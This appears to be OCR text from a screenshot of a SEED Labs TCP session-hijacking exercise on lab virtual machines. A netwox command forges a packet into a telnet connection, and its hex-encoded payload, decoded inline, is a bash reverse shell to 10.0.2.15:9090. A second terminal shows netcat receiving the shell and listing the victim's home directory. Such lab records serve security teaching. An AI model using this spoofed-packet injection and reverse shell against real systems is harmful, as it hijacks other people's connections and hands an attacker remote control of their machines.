 seed@192.168.56.102:22 - Bitvise xterm
Last login: Thu Mar  1 01:37:21 2018 from 192.168.56.1
[03/01/18]seed@VM:~$ sudo netwox 40 --ip4-src "10.0.2.5" --ip4-dst "10.0.2.6" --ip4-ttl 64 --tcp-dst "23" --tcp-src "43940" --tcp-seqnum "3142378551"
 --tcp-window 2000 --tcp-acknum "299512439" --tcp-urg --tcp-ack --tcp-psh --tcp-data "0a2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322
e31352f3930393020303c263120323e26310a"
[sudo] password for seed:
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x005A=90___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xE8FB=59643__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0x7998_____________|
|                            source                             |
|___________________________10.0.2.5____________________________|
|                          destination                          |
|___________________________10.0.2.6____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xABA4=43940__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0xBB4CE437=3142378551_____________________|
|                            acknum                             |
|_____________________0x11DA3277=299512439______________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|1|1|1|0|0|0|__________0x07D0=2000__________|
|           checksum            |            urgptr             |
|_________0xF7FC=63484__________|___________0x0000=0____________|
0a 2f 62 69  6e 2f 62 61  73 68 20 2d  69 20 3e 20  # ./bin/bash -i >
2f 64 65 76  2f 74 63 70  2f 31 30 2e  30 2e 32 2e  # /dev/tcp/10.0.2.
31 35 2f 39  30 39 30 20  30 3c 26 31  20 32 3e 26  # 15/9090 0<&1 2>&
31 0a                                               # 1.
[03/01/18]seed@VM:~$
seed@192.168.56.102:22 - Bitvise xterm
Last login: Wed Feb 28 21:24:19 2018 from 192.168.56.1
[03/01/18]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (family 2, sport 44600)
[03/01/18]seed@VM:~$ ls
ls
bin
Customization
Desktop
Documents
Downloads
examples.desktop
IAMSERVER
Music
Pictures
Public
secret
source
Templates
Videos
[03/01/18]seed@VM:~$
中
M
1:48
2018/3/1